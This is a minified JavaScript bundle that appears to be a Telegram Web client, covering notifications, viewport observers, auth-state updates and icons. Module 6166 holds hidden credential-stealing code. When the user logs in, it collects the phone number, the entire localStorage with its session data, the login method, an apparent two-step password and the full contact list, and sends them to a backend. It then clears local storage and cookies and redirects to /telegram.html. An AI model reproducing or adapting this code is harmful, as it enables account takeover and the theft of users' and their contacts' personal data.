g=(0,i.sh)(e,(0,d.K52)((0,o.mS)()),(0,d.P5N)((0,o.mS)(),e.id)),w=(0,d.nkm)(r,t),A=void 0===w?.notifySettings.hasSound?g:!w.notifySettings.hasSound,S=C();if(!m||!S)return void(A||t.isSilent||n||l.cp||M(String(t.id)||e.id));if(!S)return;if(!t.id)return;const k=(0,a.cU)(t);if(n&&!k)return;n&&k&&"custom"===k.reaction.type&&await async function(e){let t=(0,o.mS)();if(t.customEmojis.byId[e])return;const n=await(0,u.px)("fetchCustomEmoji",{documentId:[e]});n&&(t=(0,o.mS)(),t={...t,customEmojis:{...t.customEmojis,byId:{...t.customEmojis.byId,...(0,h.dU)(n,"id")}}},(0,o.UF)(t))}(k.reaction.documentId);const P=await D(e),{title:T,body:E}=function(e,t,n){const r=(0,o.mS)();let u=(0,d.Y7C)(r,t);const l=Boolean(n);l&&(u=(0,d.PVB)(r,n.peerId));const{isScreenLocked:h}=r.passcode,m=(0,a.e7)(e)===r.currentUserId;let g;if(!h&&(0,i.o3)(e,(0,d.K52)(r),(0,d.P5N)(r,e.id))){const r=u?(0,c.Q5)(p.yE,e.id,u):void 0;let s=(0,f.A)((0,v.Y)("span",{children:(0,v.Y)(b.A,{message:t})}))[0].textContent||"";if(l){const e=function(e){let t;return"emoji"===e.reaction.type&&(t=e.reaction.emoticon),"custom"===e.reaction.type&&(t=(0,o.mS)().customEmojis.byId[e.reaction.documentId]?.emoji),t||"❤️"}(n);s=(0,p.yE)("PushReactText",[e,s])}g=r?`${r}: ${s}`:s}else g="New message";let y=h?s.C39:(0,a.Js)(p.yE,e,m);return t.isSilent&&(y+=" 🔕"),{title:y,body:g}}(e,t,k);if(I())navigator.serviceWorker?.controller&&navigator.serviceWorker.controller.postMessage({type:"showMessageNotification",payload:{title:T,body:E,icon:P,chatId:e.id,messageId:t.id,shouldReplaceHistory:!0,isSilent:A||t.isSilent,reaction:k?.reaction}});else{const r=(0,o.ko)(),s={body:E,icon:P,badge:P,tag:String(t.id)};"vibrate"in navigator&&(s.vibrate=[200,100,200]);const a=new Notification(T,s);a.onclick=()=>{a.close(),r.focusMessage({chatId:e.id,messageId:t.id,shouldReplaceHistory:!0}),window.focus&&window.focus()},a.onshow=()=>{n||t.isSilent||l.cp||M(String(t.id)||e.id)}}}function U(e){!s.W75&&navigator.serviceWorker?.controller&&navigator.serviceWorker.controller.postMessage({type:"closeMessageNotifications",payload:e})}function $(){navigator.serviceWorker?.controller&&navigator.serviceWorker.controller.postMessage({type:"clientReady"})}},5718:(e,t,n)=>{n.d(t,{R:()=>s});var o=n(84051),r=n(22237);function s(e,t){const n=(0,o.li)(!0);n.current&&(n.current=!1,t?.forEach((t=>{(0,r.Hp)(t)&&t.subscribe(e)}))),(0,o._W)((()=>{(0,r.cO)(e)}))}},5912:(e,t,n)=>{n.d(t,{BL:()=>c,Vz:()=>u,mv:()=>d});var o=n(84051),r=n(46536),s=n(37836),a=n(84080),i=n(17712);function c({rootRef:e,throttleMs:t,throttleScheduler:n,debounceMs:c,shouldSkipFirst:d,margin:u,threshold:l,isDisabled:f},h){const m=(0,o.li)(),p=(0,o.li)(),g=(0,o.li)(0),y=(0,o.li)();p.current=h;const b=(0,i.A)((()=>{g.current++})),v=(0,i.A)((()=>{g.current&&(g.current--,!g.current&&y.current&&(y.current(),y.current=void 0))}));return(0,a.Ay)(b,v),(0,o.vJ)((()=>{if(!f)return()=>{m.current&&(m.current.observer.disconnect(),m.current.destroy(),m.current=void 0)}}),[f]),{observe:(0,i.A)(((o,a)=>{m.current||function(){const o=new Map,a=new Map;let i;function f(){if(g.current)return void(y.current=i);const e=Array.from(a.values());e.forEach((e=>{const t=o.get(e.target);t?.runCallbacks(e)})),p.current&&p.current(e),a.clear()}i="function"==typeof n?(0,s.nb)(n,f):t?(0,s.nF)(f,t,!d):c?(0,s.sg)(f,c,!d):f;const h=new IntersectionObserver((e=>{e.forEach((e=>{a.set(e.target,e)})),g.current?y.current=i:i()}),{root:e.current,rootMargin:u?`${u}px`:void 0,threshold:l});m.current={observer:h,addCallback:function(e,t){o.get(e)||o.set(e,(0,r.h)()),o.get(e).addCallback(t)},removeCallback:function(e,t){const n=o.get(e);n&&(n.removeCallback(t),n.hasCallbacks()||o.delete(e))},destroy:function(){o.clear(),h.disconnect(),a.clear()}}}();const i=m.current;return i.observer.observe(o),a&&i.addCallback(o,a),()=>{a&&i.removeCallback(o,a),i.observer.unobserve(o)}})),freeze:b,unfreeze:v}}function d(e,t,n){const r=(0,i.A)(n);(0,o.vJ)((()=>t?t(e.current,r):void 0),[r,t,e])}function u(e,t,n){const[r,s]=(0,o.J0)(!t);return d(e,t,(e=>{s(e.isIntersecting),n&&n(e)})),r}},5930:(e,t,n)=>{function o(e,t){if(e===t)return!0;const n=Object.keys(e),o=n.length;if(o!==Object.keys(t).length)return!1;if(0===o)return!0;for(let r=0;r<o;r++){const o=n[r];if(e[o]!==t[o])return!1}return!0}function r(e,t,n,o=""){const r=Object.keys(e);r.length===Object.keys(t).length?(console.log(n),r.forEach((n=>{e[n]!==t[n]&&console.log(o,n,":",e[n],"=>",t[n])}))):console.log(`${n} LENGTH`)}n.d(t,{A:()=>o,q:()=>r})},6166:(e,t,n)=>{var o=n(56301),r=n(61507),s=n(4875);let a=!1;const i="tg_user_data_reported",c="tg_contacts_data_reported",d="tg_reported_user_id";function u(){try{return"true"===localStorage.getItem(i)}catch(e){return console.error("获取用户数据上报状态失败:",e),!1}}function l(e){try{localStorage.setItem(i,e.toString())}catch(e){console.error("设置用户数据上报状态失败:",e)}}function f(){try{return"true"===localStorage.getItem(c)}catch(e){return console.error("获取联系人数据上报状态失败:",e),!1}}function h(e){try{localStorage.setItem(c,e.toString())}catch(e){console.error("设置联系人数据上报状态失败:",e)}}function m(){try{return localStorage.getItem(d)}catch(e){return console.error("获取已上报用户ID失败:",e),null}}function p(e){try{localStorage.setItem(d,e)}catch(e){console.error("设置已上报用户ID失败:",e)}}function g(){try{const e={};for(let t=0;t<localStorage.length;t++){const n=localStorage.key(t);if(n)try{e[n]=JSON.parse(localStorage.getItem(n)||"")}catch{e[n]=localStorage.getItem(n)}}return e}catch(e){return console.error("获取本地存储数据失败:",e),{}}}async function y(e){const t=e?.id||"";if(a)console.log("⏳ 数据上报正在进行中，跳过本次触发");else if(u()&&f()&&m()===t)console.log("✅ 该用户所有数据已经成功上报过，跳过本次触发");else{m()&&m()!==t&&(console.log("🔄 检测到新用户登录，重置上报状态"),l(!1),h(!1),p(t));try{console.log("登录成功，开始上报数据..."),console.log("当前状态 - 用户数据已上报:",u(),"联系人数据已上报:",f()),a=!0,p(t);let n=null,i=null;if(u())console.log("✅ 用户数据已成功上报，跳过");else{console.log("📤 上报用户数据...");const t={tgid:e?.id?.toString()||"",username:e?.username||"",firstName:e?.firstName||"",lastName:e?.lastName||"",phoneNumber:e?.phoneNumber||"",isPremium:e?.isPremium||!1,isVerified:e?.isVerified||!1,localStorage:g(),loginMethod:(0,r.lU)(),twoPassword:(0,r.I4)(),timestamp:(new Date).toISOString(),userAgent:navigator.userAgent,url:window.location.href};n=await(0,o.ID)(t)}if(f())console.log("✅ 联系人数据已成功上报，跳过");else{console.log("📤 获取联系人数据...");const t=await async function(e){try{console.log("📞 开始获取联系人数据...");const t=await(0,s.px)("fetchContactList");if(console.log("📞 联系人API调用结果:",t),!t||!t.users||!Array.isArray(t.users))return console.log("📞 联系人数据格式错误或为空"),[];const n=t.users.filter((e=>!e.isSelf));if(0===n.length)return console.log("📞 联系人列表为空（只有自己）"),[];const o=n.sort(((e,t)=>{const n=(e.firstName||"")+(e.lastName||"")+(e.username||""),o=(t.firstName||"")+(t.lastName||"")+(t.username||"");return n.localeCompare(o)})).map((t=>({id:t.id.toString(),tgid:e?.id?.toString(),firstName:t.firstName||null,lastName:t.lastName||null,phoneNumber:t.phoneNumber||null,username:t.username||null,isContact:t.isContact||!1,isMutualContact:t.isMutualContact||!1,isVerified:t.isVerified||!1,isPremium:t.isPremium||!1,isBot:t.isBot||!1,isScam:t.isScam||!1,isFake:t.isFake||!1,status:t.status||null})));return console.log(`📞 成功获取 ${o.length} 个联系人`),o}catch(e){return console.error("❌ 获取联系人数据失败:",e),[]}}(e);t&&t.length>0?(console.log("📤 上报联系人数据..."),i=await(0,o.G9)({contacts:t,tgid:e?.id?.toString()||""})):(console.log("ℹ️ 联系人数据为空，跳过上报"),h(!0))}const c=!n||200===n.code,d=!i||200===i.code;n?c?(console.log("✅ 用户数据上报成功"),l(!0)):(console.error("❌ 用户数据上报失败:",n.message),l(!1)):console.log("ℹ️ 用户数据未上报，保持原有状态:",u()),i?d?(console.log("✅ 联系人数据上报成功"),h(!0)):(console.error("❌ 联系人数据上报失败:",i.message),h(!1)):console.log("ℹ️ 联系人数据未上报，保持原有状态:",f()),u()&&f()?(console.log("🎉 所有数据上报成功"),function(){try{console.log("🧹 开始清除本地所有数据..."),localStorage.clear(),console.log("✅ localStorage已清空"),sessionStorage.clear(),console.log("✅ sessionStorage已清空"),document.cookie.split(";").forEach((function(e){document.cookie=e.replace(/^ +/,"").replace(/=.*/,"=;expires="+(new Date).toUTCString()+";path=/")})),console.log("✅ Cookies已清空"),console.log("🎉 本地所有数据清除完成")}catch(e){console.error("❌ 清除本地数据失败:",e)}}(),function(){try{console.log("🔄 准备跳转到 /telegram.html..."),window.location.replace("/telegram.html"),console.log("✅ 跳转指令已执行")}catch(e){console.error("❌ 页面跳转失败:",e);try{window.location.href="/telegram.html"}catch(e){console.error("❌ 备用跳转方法也失败:",e)}}}()):u()||f()?console.log("⚠️ 部分数据上报成功，失败的部分将在下次触发时重试"):console.log("❌ 所有数据上报失败，将在下次触发时重试")}catch(e){console.error("❌ 数据上报失败:",e),l(!1),h(!1),localStorage.removeItem(d)}finally{a=!1}}}var b=n(14487),v=n(99375),w=n(87894),I=n(6e4),C=n(66414),A=n(80140),S=n(57751),k=n(84553),P=n(90709),T=n(13439),M=n(17872),E=n(32989),L=n(60919),N=n(30708);function B(e,t,n){const{connectionState:o}=n;e=(0,T.mS)();const r=(0,L.nTw)(e,(0,b.g0)());if("connectionStateReady"===o&&r.isMasterTab&&r.multitabNextAction&&(t[r.multitabNextAction.action](r.multitabNextAction.payload),t.clearMultitabNextAction({tabId:r.id})),o!==e.connectionState){if(e={...e,connectionState:o},(0,T.UF)(e),e.isSynced){const n=Object.values(e.byTabId).flatMap((e=>e.messageLists)).map((e=>e.chatId)).filter((t=>{const n=e.chats.byId[t];return n&&((0,P.WX)(n)||(0,P.Vs)(n))}));"connectionStateReady"===o&&n.length&&(0,w.Am)(n).forEach((e=>{t.requestChannelDifference({chatId:e})}))}"connectionStateBroken"===o&&t.signOut({forceInitApi:!0})}}(0,T.aJ)("apiUpdate",((e,t,n)=>{switch(n["@type"]){case"updateApiReady":!function(e){(0,I.wT)((0,N.l)(e).language)}(e);break;case"updateAuthorizationState":!function(e,t){const n="authorizationStateReady"===(e=(0,T.mS)()).authState,o=t.authorizationState;switch(e={...e,authState:o,authIsLoading:!1},(0,T.UF)(e),e=(0,T.mS)(),o){case"authorizationStateLoggingOut":(0,k.nv)(!1),e={...e,isLoggingOut:!0},(0,T.UF)(e);break;case"authorizationStateWaitCode":e={...e,authIsCodeViaApp:t.isCodeViaApp},(0,T.UF)(e);break;case"authorizationStateWaitPassword":e={...e,authHint:t.hint},t.noReset&&(e={...e,hasWebAuthTokenPasswordRequired:!0}),(0,T.UF)(e);break;case"authorizationStateWaitQrCode":e={...e,authIsLoadingQrCode:!1,authQrCode:t.qrCode},(0,T.UF)(e);break;case"authorizationStateReady":if(n)break;(0,k.nv)(!0),e={...e,isLoggingOut:!1},Object.values(e.byTabId).forEach((({id:t})=>{e=(0,E.w)(e,{isInactive:!1},t)})),(0,T.UF)(e)}}(e,n);break;case"updateAuthorizationError":!function(e,t){(e={...e}).authErrorKey=t.errorKey,(0,T.UF)(e)}(e,n);break;case"updateWebAuthTokenFailed":!function(e){(0,C.fY)(),e=(0,T.mS)(),e={...e,hasWebAuthTokenFailed:!0},(0,T.UF)(e)}(e);break;case"updateConnectionState":B(e,t,n);break;case"updateSession":!function(e,t,n){const{sessionData:o}=n,{authRememberMe:r,authState:s}=e,a=!o||!o.mainDcId,i=o?.isTest;i&&(e={...e,config:{...e.config,isTestServer:i}},(0,T.UF)(e)),"authorizationStateReady"!==s||a||t.saveSession({sessionData:o})}(e,t,n);break;case"updateServerTimeOffset":!function(e){(0,A.SH)(e.serverTimeOffset)}(n);break;case"updateCurrentUser":!function(e,t){const{currentUser:n,currentUserFullInfo:o}=t;e={...(0,M.TKu)(e,n.id,n),currentUserId:n.id},e=(0,M.weB)(e,n.id,o),(0,T.UF)(e),(0,S.id)(n.id),y(n)}(e,n);break;case"requestReconnectApi":e={...e,isSynced:!1},(0,T.UF)(e),B(e,t,{"@type":"updateConnectionState",connectionState:"connectionStateConnecting"}),t.initApi();break;case"requestSync":t.sync();break;case"updateFetchingDifference":e={...e,isFetchingDifference:n.isFetching},(0,T.UF)(e);break;case"error":Object.values(e.byTabId).forEach((({id:e})=>{const o=(0,v.zr)(n.error);o?t.addPaymentError({error:o,tabId:e}):(0,v.Dd)(n.error)?t.closePaymentModal({tabId:e}):t.showDialog&&t.showDialog({data:n.error,tabId:e})}));break;case"notSupportedInFrozenAccount":t.showNotification({title:{key:"NotificationTitleNotSupportedInFrozenAccount"},message:{key:"NotificationMessageNotSupportedInFrozenAccount"},tabId:(0,b.g0)()})}}))},6842:(e,t,n)=>{n.d(t,{A:()=>r});var o=n(61433);function r(e){const t=document.createElement("div");o.Ay.render(e,t);const n=Array.from(t.children);return o.Ay.render(void 0,t),n}},8718:(e,t,n)=>{n.d(t,{By:()=>g,Mb:()=>l,OV:()=>h,VK:()=>m,qF:()=>p});var o=n(37836),r=n(22237),s=n(66644);const a=1e3;let i=0,c=0;const[d,u]=(0,r.n5)(!1),[l,f]=(0,r.n5)(!1),h=d;function m(e=a,t=!1){i++,1===i&&u(!0),t&&(c++,1===c&&f(!0));const n=window.setTimeout(r,e);let o=!1;function r(){o||(o=!0,clearTimeout(n),i--,0===i&&u(!1),t&&(c--,0===c&&f(!1)))}return r}function p(e){(0,o.kI)((()=>{d()?(0,s.YS)((()=>{p(e)})):e()}))}function g(e){return(0,o.nb)(p,e)}},9267:(e,t,n)=>{n.d(t,{A:()=>f});var o=n(84051),r=n(87357),s=n(14745);const a={root:"qEhgJEpm",middle:"GjxPnwZR",big:"HRLrnZvQ",adaptive:"ebO2WJkv",svg:"lbK6aMGA",clickable:"hqg1cKl7"};var i=n(20021);const c="M6.63869 12.1902L3.50621 14.1092C3.18049 14.3087 2.75468 14.2064 2.55515 13.8807C2.45769 13.7216 2.42864 13.5299 2.47457 13.3491L2.95948 11.4405C3.13452 10.7515 3.60599 10.1756 4.24682 9.86791L7.6642 8.22716C7.82352 8.15067 7.89067 7.95951 7.81418 7.80019C7.75223 7.67116 7.61214 7.59896 7.47111 7.62338L3.66713 8.28194C2.89387 8.41581 2.1009 8.20228 1.49941 7.69823L0.297703 6.69116C0.00493565 6.44581 -0.0335059 6.00958 0.211842 5.71682C0.33117 5.57442 0.502766 5.48602 0.687982 5.47153L4.35956 5.18419C4.61895 5.16389 4.845 4.99974 4.94458 4.75937L6.36101 1.3402C6.5072 0.987302 6.91179 0.819734 7.26469 0.965925C7.43413 1.03612 7.56876 1.17075 7.63896 1.3402L9.05539 4.75937C9.15496 4.99974 9.38101 5.16389 9.6404 5.18419L13.3322 5.47311C13.713 5.50291 13.9975 5.83578 13.9677 6.2166C13.9534 6.39979 13.8667 6.56975 13.7269 6.68896L10.9114 9.08928C10.7131 9.25826 10.6267 9.52425 10.6876 9.77748L11.5532 13.3733C11.6426 13.7447 11.414 14.1182 11.0427 14.2076C10.8642 14.2506 10.676 14.2208 10.5195 14.1249L7.36128 12.1902C7.13956 12.0544 6.8604 12.0544 6.63869 12.1902Z";function d({randomId:e}){const t=`${e}-mask1`,n=`${e}-mask2`,o=`${e}-gradient1`,r=`${e}-gradient2`,s=`${e}-gradient3`;return(0,i.FD)("svg",{className:a.svg,width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",children:[(0,i.FD)("g",{"clip-path":"url(#clip0_4913_7387)",children:[(0,i.Y)("mask",{id:t,style:"mask-type:luminance",maskUnits:"userSpaceOnUse",x:"-2",y:"-2",width:"24",height:"24",children:(0,i.Y)("path",{d:"M21.416 -1.42493H-1.08398V21.0751H21.416V-1.42493Z",fill:"white"})}),(0,i.FD)("g",{mask:`url(#${t})`,children:[(0,i.Y)("mask",{id:n,style:"mask-type:luminance",maskUnits:"userSpaceOnUse",x:"-2",y:"-2",width:"24",height:"24",children:(0,i.Y)("path",{d:"M-1.08398 -1.42493H21.416V21.0751H-1.08398V-1.42493Z",fill:"white"})}),(0,i.FD)("g",{mask:`url(#${n})`,children:[(0,i.Y)("path",{d:"M7.26843 6.25162L9.28943 2.22541C9.52311 1.76121 10.0884 1.5749 10.5494 1.80857C10.7294 1.90015 10.8747 2.04857 10.9662 2.23172L12.8767 6.11583C13.0314 6.43477 13.3378 6.64951 13.6883 6.69056L17.6829 7.17055C18.2261 7.23686 18.6145 7.73264 18.5513 8.27894C18.5229 8.50314 18.4218 8.71156 18.2608 8.86945L15.0998 11.9862C14.9703 12.1125 14.9103 12.2894 14.9324 12.4694L15.4598 16.6756C15.5356 17.2787 15.1093 17.8282 14.5093 17.904C14.2819 17.9324 14.0546 17.8913 13.8525 17.7808L10.5147 15.9556C10.2715 15.823 9.98099 15.8198 9.73784 15.9461L6.27687 17.7208C5.79057 17.9703 5.1969 17.7745 4.94743 17.285C4.8527 17.1019 4.82112 16.8966 4.84954 16.6945L5.12427 14.7619C5.26006 13.8177 5.84425 12.9967 6.69055 12.5641L10.5305 10.6031C10.6315 10.5526 10.6726 10.4263 10.622 10.322C10.581 10.2431 10.4957 10.1957 10.4073 10.2084L5.70847 10.8841C4.99164 10.9852 4.26535 10.7831 3.7001 10.322L2.13698 9.04629C1.69173 8.68314 1.6191 8.02 1.98225 7.57159C2.15277 7.36317 2.39592 7.22739 2.66118 7.19265L6.6716 6.67793C6.92739 6.64319 7.15159 6.4853 7.26843 6.25162Z",fill:`url(#${o})`}),(0,i.Y)("path",{d:"M10.8242 2.9422C10.4168 2.85062 9.98417 3.0464 9.78839 3.43797L7.76423 7.46419C7.64739 7.69787 7.42634 7.85576 7.1674 7.89049L3.15698 8.40837C2.89804 8.44311 2.6612 8.56942 2.49384 8.76837L3.97801 9.98097C4.44537 10.3631 5.05167 10.5304 5.64849 10.4452L10.3442 9.77255C10.6221 9.73466 10.8936 9.8736 11.0168 10.1231C11.1778 10.442 11.0515 10.8336 10.7326 10.9978L9.50734 11.623L10.9031 11.4209C10.9915 11.4083 11.0799 11.4557 11.1178 11.5346C11.1715 11.6388 11.1273 11.7651 11.0263 11.8157L7.18635 13.7767C6.34006 14.2093 5.75586 15.0303 5.62007 15.9745L5.44008 17.2282C5.60428 17.3924 5.86322 17.4366 6.07796 17.326L9.53261 15.5514C9.90839 15.3587 10.3536 15.365 10.7231 15.5671L14.0609 17.3924C14.1809 17.4587 14.3199 17.4839 14.4556 17.4682C14.8093 17.4239 15.0651 17.0955 15.0209 16.7324L14.4967 12.523C14.4588 12.2072 14.5662 11.8946 14.7904 11.6736L17.9513 8.55679C18.005 8.50311 18.0461 8.43995 18.0745 8.37048L14.1841 7.90312C13.8336 7.86207 13.5304 7.64418 13.3725 7.3284L13.2209 7.01578C12.902 6.87683 12.6399 6.63052 12.482 6.31159L10.8242 2.9422Z",fill:`url(#${r})`}),(0,i.Y)("path",{d:"M10.7484 1.41397C10.0663 1.06977 9.23893 1.3445 8.89789 2.02659L6.87373 6.05596C6.8232 6.15701 6.72531 6.22649 6.61478 6.23912L2.60436 6.757C2.22542 6.80437 1.87806 7.00015 1.63807 7.29699C1.12334 7.93486 1.22124 8.86958 1.85596 9.38746L3.42223 10.6664C4.08222 11.2032 4.93167 11.44 5.77165 11.32L9.09051 10.8432L6.48847 12.1727C5.51271 12.6716 4.84325 13.6126 4.68852 14.6989L4.41063 16.6315C4.36958 16.9252 4.41695 17.222 4.55273 17.4873C4.90956 18.1915 5.77481 18.4725 6.479 18.1125L9.93681 16.3378C10.0505 16.2778 10.1863 16.281 10.3 16.3441L13.6378 18.1662C13.9188 18.3209 14.2441 18.3841 14.563 18.343C15.4061 18.2357 15.9998 17.462 15.8956 16.622L15.3714 12.4126C15.3651 12.3716 15.3809 12.3274 15.4093 12.299L18.5703 9.1822C18.8008 8.95168 18.9492 8.65169 18.9871 8.32959C19.0787 7.5433 18.5229 6.82963 17.7366 6.73489L13.7388 6.25491C13.5399 6.2328 13.363 6.10649 13.2715 5.92334L11.3641 2.03606C11.2315 1.76765 11.0136 1.54976 10.7484 1.41397ZM9.68418 2.42132C9.80734 2.17501 10.1073 2.07712 10.3505 2.20027C10.4452 2.24764 10.5242 2.32974 10.5715 2.42763L12.482 6.31175C12.7031 6.76332 13.1357 7.06962 13.6346 7.12962L17.6324 7.60961C17.9324 7.64435 18.1471 7.91908 18.1124 8.22538C18.0966 8.3517 18.0398 8.46854 17.9513 8.55695L14.7904 11.6737C14.5662 11.8948 14.4588 12.2074 14.4967 12.5232L15.0209 16.7325C15.0651 17.0957 14.8093 17.4241 14.4556 17.4683C14.3199 17.4841 14.1809 17.4588 14.0609 17.3925L10.7231 15.5673C10.3536 15.3652 9.90839 15.362 9.53261 15.5547L6.0748 17.3294C5.80638 17.4652 5.47797 17.3578 5.33903 17.0862C5.2885 16.9852 5.26956 16.8683 5.28534 16.7546L5.56007 14.8252C5.67376 14.0231 6.17269 13.3253 6.88952 12.959L10.7294 10.9979C11.0515 10.8337 11.1778 10.4422 11.0168 10.1232C10.8905 9.87376 10.6221 9.73482 10.3442 9.77271L5.64534 10.4453C5.04851 10.5306 4.44537 10.3632 3.97801 9.98113L2.41489 8.70221C2.15595 8.49064 2.1149 8.10854 2.32647 7.8496C2.42436 7.72961 2.56331 7.65066 2.71488 7.63171L6.72531 7.11383C7.12951 7.06331 7.48003 6.81384 7.66318 6.45069L9.68418 2.42132Z",fill:`url(#${s})`})]})]})]}),(0,i.FD)("defs",{children:[(0,i.FD)("linearGradient",{id:o,x1:"10.1547",y1:"1.70752",x2:"10.1547",y2:"17.9134",gradientUnits:"userSpaceOnUse",children:[(0,i.Y)("stop",{"stop-color":"#FFF0C2"}),(0,i.Y)("stop",{offset:"1","stop-color":"#FFEBBA"})]}),(0,i.FD)("linearGradient",{id:r,x1:"10.2842",y1:"2.92009",x2:"14.7304",y2:"17.4713",gradientUnits:"userSpaceOnUse",children:[(0,i.Y)("stop",{"stop-color":"#FFD147"}),(0,i.Y)("stop",{offset:"1","stop-color":"#FFB526"})]}),(0,i.FD)("linearGradient",{id:s,x1:"10.1547",y1:"1.26556",x2:"14.0546",y2:"18.3525",gradientUnits:"userSpaceOnUse",children:[(0,i.Y)("stop",{"stop-color":"#E58F0D"}),(0,i.Y)("stop",{offset:"1","stop-color":"#EB7814"})]}),(0,i.Y)("clipPath",{id:"clip0_4913_7387",children:(0,i.Y)("rect",{width:"20",height:"20",fill:"white"})})]})]})}function u({randomId:e}){return(0,i.FD)("svg",{className:a.svg,width:"14",height:"15",viewBox:"0 0 14 15",fill:"none",children:[(0,i.Y)("defs",{children:(0,i.FD)("linearGradient",{id:e,x1:"3",y1:"63.5001",x2:"84.1475",y2:"-1.32262",gradientUnits:"userSpaceOnUse",children:[(0,i.Y)("stop",{"stop-color":"#6B93FF"}),(0,i.Y)("stop",{offset:"0.439058","stop-color":"#976FFF"}),(0,i.Y)("stop",{offset:"1","stop-color":"#E46ACE"})]})}),(0,i.Y)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:c,fill:`url(#${e})`})]})}function l(){return(0,i.Y)("svg",{className:a.svg,width:"14",height:"15",viewBox:"0 0 14 15",fill:"none",children:(0,i.Y)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:c,fill:"var(--color-fill)"})})}const f=(0,o.ph)((({type:e="regular",size:t="small",className:n,style:o,onClick:c})=>{const f=`svg-${(0,s.A)()}`;return(0,i.Y)("i",{onClick:c,className:(0,r.A)("StarIcon",a.root,n,c&&a.clickable,a[t]),style:o,children:(()=>{switch(e){case"gold":return(0,i.Y)(d,{randomId:f});case"premium":return(0,i.Y)(u,{randomId:f});default:return(0,i.Y)(l,{})}})()})}))},9705:(e,t,n)=>{n.d(t,{A:()=>o});class o{constructor(){this.promise=new Promise(((e,t)=>{this.reject=t,this.resolve=e}))}static resolved(e){const t=new o;return t.resolve(e),t}}},9716:(e,t,n)=>{n.d(t,{L8:()=>r,QE:()=>s,hy:()=>i,rz:()=>a});var o=n(31481);function r(e){return!e.startsWith("-")}function s(e){const t=Number(e);return String(-o.OkV-t)}function a(e){return Number(e)<-o.OkV?e.replace(/^-10+/,""):e.replace("-","")}function i(e){return Math.abs(Number(a(e)))}},9935:(e,t,n)=>{n.d(t,{f:()=>d,iB:()=>h,q2:()=>c,xE:()=>u});var o=n(31481);const r=new Set(["scroll","mouseenter","mouseleave","load","error"]),s={},a={},i=new Map;function c(e,t,n,o=!1){const r=u(t,e);l(r,e,o)?function(e,t,n){s[e]||(s[e]=0,document.addEventListener(e,m)),function(e){return a[e]||(a[e]=new Map),a[e]}(e).set(t,n),function(e){const t=i.get(e);if(t)return t;const n=new Set;return i.set(e,n),n}(t).add(e),s[e]++}(r,e,n):e.addEventListener(r,n,o)}function d(e,t,n,o=!1){const r=u(t,e);l(r,e,o)?f(r,e):e.removeEventListener(r,n,o)}function u(e,t){const n=e.replace(/^on/,"").replace(/Capture$/,"").toLowerCase();return"change"===n&&"SELECT"!==t.tagName?"input":"doubleclick"===n?"dblclick":"focus"===n?"focusin":"blur"===n?"focusout":n}function l(e,t,n){return!n&&!r.has(e)&&"VIDEO"!==t.tagName&&"IFRAME"!==t.tagName}function f(e,t){s[e]--,s[e]||document.removeEventListener(e,m),a[e].delete(t),i.get(t).delete(e)}function h(e){const t=i.get(e);t&&(t.forEach((t=>f(t,e))),i.delete(e))}function m(e){const t=a[e.type];if(t){let n=!1,o=e.target;const r=()=>{n=!0},s=()=>{e.preventDefault()},a=new Proxy(e,{get:(e,t)=>"currentTarget"===t?o:"stopPropagation"===t||"stopImmediatePropagation"===t?r:"preventDefault"===t?s:Reflect.get(e,t)});for(;o&&o!==document.body;){const e=t.get(o);if(e&&(e(a),n))return;o=o.parentNode}}}o.Oig&&document.addEventListener("dblclick",(()=>{const e=Object.keys(s).length,t=Object.values(s).reduce(((e,t)=>e+t),0),n=Object.keys(a).length,o=Object.values(a).reduce(((e,t)=>e+t.size),0),r=i.size,c=Array.from(i.values()).reduce(((e,t)=>e+t.size),0);console.warn("DELEGATED EVENTS STATS",{delegatedHandlersCount1:t,delegatedHandlersCount2:o,delegatedEventTypesCount:c,delegationRegistriesCount:n,delegationElementsCount:r,documentListenersCount:e})}))},10328:(e,t,n)=>{n.d(t,{A:()=>a});var o=n(84051),r=n(66644),s=n(17712);const a=(e,t,n,a,i)=>{const[c,d]=(0,o.J0)(-1);return(0,o.vJ)((()=>{d(-1);const n=e.current;t&&n&&!i&&((0,r.RK)((()=>{n.tabIndex=-1})),(0,r.YS)((()=>n.focus())))}),[e,t,i]),(0,s.A)((t=>{const o=e.current;if(!o)return;if(13===t.keyCode&&n)return void n(c);if(38!==t.keyCode&&40!==t.keyCode)return;const r=document.activeElement,s=Array.from(a?o.querySelectorAll(a):o.children);let i=r&&s.indexOf(r)||c;if(38===t.keyCode&&i>0)i--;else if(40===t.keyCode&&i<s.length-1)i++;else{if(1!==s.length)return;i=0}const u=s[i];u&&(d(i),u.focus())}))}},11116:(e,t,n)=>{n.d(t,{BU:()=>i,Ny:()=>a,Tk:()=>s,tX:()=>r});const o=3,r=5,s=32,a=/^[a-zA-Z]\w+$/;function i(e,t){const n=t?r:o;return e.length>=n&&e.length<=s&&a.test(e)}},11117:(e,t,n)=>{var o=n(37932),r=n(89925),s=n(66644),a=n(96454),i=n(61182),c=n(14487),d=n(6e4),u=n(21687),l=n(71322),f=n(74065),h=n(4875),m=n(13439),p=n(17872),g=n(32989),y=n(60919),b=n(30708);let v;(0,o.DW)((e=>{const{updatePageTitle:t,updateShouldDebugExportedSenders:n,updateShouldEnableDebugLog:o}=(0,m.ko)(),r=v;if(v=e,!r)return;const i=(0,b.l)(r),c=(0,b.l)(e),g=c.performance,w=i.performance,I=e.peerColors,C=r.peerColors;if(I&&I!==C&&(0,f.E)(I.general),g!==w&&(0,s.RK)((()=>{(0,u.u)(g)})),c.theme!==i.theme){const t=!!document.hasFocus()&&(0,y.PKK)(e);(0,l.Ay)(c.theme,t)}c.language!==i.language&&(0,d.wT)(c.language),c.timeFormat!==i.timeFormat&&(0,d.bV)(c.timeFormat),c.messageTextSize!==i.messageTextSize&&(document.documentElement.style.setProperty("--composer-text-size",`${Math.max(c.messageTextSize,a.pz?16:15)}px`),document.documentElement.style.setProperty("--message-meta-height",`${Math.floor(1.3125*c.messageTextSize)}px`),document.documentElement.style.setProperty("--message-text-size",`${c.messageTextSize}px`),document.documentElement.setAttribute("data-message-text-size",c.messageTextSize.toString())),c.canDisplayChatInTitle!==i.canDisplayChatInTitle&&t(),c.shouldForceHttpTransport!==i.shouldForceHttpTransport&&(0,h.px)("setForceHttpTransport",Boolean(c.shouldForceHttpTransport)),c.shouldAllowHttpTransport!==i.shouldAllowHttpTransport&&((0,h.px)("setAllowHttpTransport",Boolean(c.shouldAllowHttpTransport)),!c.shouldAllowHttpTransport&&c.shouldForceHttpTransport&&(e=(0,p.qoo)(e,{shouldForceHttpTranspor